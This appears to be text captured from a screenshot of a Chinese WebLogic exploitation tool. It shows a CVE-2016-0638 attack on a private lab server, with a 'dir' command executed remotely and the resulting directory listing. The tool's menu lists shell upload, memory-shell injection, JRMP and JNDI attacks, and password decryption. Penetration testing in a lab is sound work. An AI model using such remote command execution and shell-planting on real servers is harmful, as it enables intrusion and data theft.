 URL http://192.168.111.80:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2016_0638_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD dir 编码 UTF-8 执行
============begin============
C
36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain
2024/11/05 20:07 <DIR> .
2024/11/05 20:07 <DIR> ..
2024/11/05 20:07 944 1.jsp
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2024/11/05 17:34 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
4 2,004
10 24,013,869,056
============over============